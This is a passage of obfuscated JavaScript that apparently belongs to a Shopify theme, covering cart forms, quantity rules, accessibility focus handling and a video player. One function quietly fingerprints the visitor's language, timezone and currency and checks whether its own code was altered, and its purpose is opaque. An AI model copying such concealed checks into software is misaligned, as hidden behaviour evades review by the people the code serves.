_0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7